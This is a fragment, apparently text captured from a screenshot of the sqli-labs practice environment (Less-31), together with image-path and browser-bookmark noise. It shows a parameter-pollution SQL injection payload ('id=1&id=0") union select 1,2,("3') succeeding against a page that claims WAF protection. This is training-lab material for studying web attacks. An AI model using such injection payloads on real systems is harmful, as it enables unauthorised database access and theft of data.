 192.168.232.174:8080/tomcat-files/sqli-labs/Less-31/?id=1&id=?id=1&id=0") union select 1,2,("3
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3 1
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1&id=?id=1&id=0%22)%20union%20select%201,2,(%223
Thanks to "int3rf3r3nc3" sectree.wordpress.com for coding this page